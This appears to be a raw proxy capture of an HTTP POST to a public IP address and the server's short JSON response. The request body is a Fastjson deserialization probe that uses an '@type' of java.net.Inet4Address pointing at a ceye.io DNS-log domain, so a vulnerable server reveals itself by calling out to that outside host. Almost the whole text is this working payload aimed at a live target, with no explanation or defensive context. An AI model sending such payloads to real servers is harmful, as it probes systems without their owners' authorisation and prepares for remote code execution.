 Raw 参数 头 Hex U2C
POST / HTTP/1.1
Host: 120.78.183.101:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36 Edg/92.0.902.78
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 65
{"dr":{"@type":"java.net.Inet4Address","val":"lll55w.ceye.io"}}
Raw 头 Hex U2C
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Thu, 26 Aug 2021 06:04:26 GMT
Connection: close
{
"age":20
}